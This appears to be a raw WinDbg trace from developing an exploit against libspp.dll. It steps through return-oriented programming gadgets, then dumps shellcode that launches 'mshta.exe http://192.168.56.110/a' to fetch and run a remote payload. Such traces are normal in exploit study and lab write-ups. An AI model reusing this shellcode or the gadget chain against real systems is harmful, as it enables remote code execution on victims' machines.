 Breakpoint 0 hit
eax=000000dc ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=1012b413 esp=00767504 ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SPP_ValueTrend::FormatValueString+0x7c03:
1012b413 58 pop eax
0:009> p
eax=fffffea9 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=1012b414 esp=00767508 ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SPP_ValueTrend::FormatValueString+0x7c04:
1012b414 c3 ret
0:009> p
eax=fffffea9 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=10104df6 esp=0076750c ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SCA_SpaceMonCtrl::InitConfig+0x36:
10104df6 f7d8 neg eax
0:009>
eax=00000157 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=10104df8 esp=0076750c ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SCA_SpaceMonCtrl::InitConfig+0x38:
10104df8 c3 ret
0:009>
eax=00000157 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=1003f9f9 esp=00767510 ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SCA_ClsFilter::CalcDays+0x29:
1003f9f9 03c2 add eax,edx
0:009>
eax=00767593 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=1003f9fb esp=00767510 ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SCA_ClsFilter::CalcDays+0x2b:
1003f9fb c20400 ret 4
0:009> db eax
00767593 0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da .....;T$$u..W$..
007675a3 66 8b 0c 4a 8b 57 1c 01-da 8b 04 8a 01 d8 89 44 f..J.W.........D
007675b3 24 1c 61 c3 68 98 fe 8a-0e e8 a7 ff ff ff 89 45 $.a.h..........E
007675c3 12 68 83 b9 b5 78 e8 9a-ff ff ff 89 45 16 31 c9 .h...x......E.1.
007675d3 51 6a 61 68 31 31 30 2f-68 2e 35 36 2e 68 2e 31 Qjah110/h.56.h.1
007675e3 36 38 68 2f 31 39 32 68-74 70 3a 2f 68 65 20 68 68h/192htp:/he h
007675f3 74 68 61 2e 65 78 68 6d-73 68 74 54 5b 31 c9 51 tha.exhmshtT[1.Q
00767603 53 ff 55 12 31 c9 51 6a-ff ff 55 16 00 00 00 00 S.U.1.Qj..U.....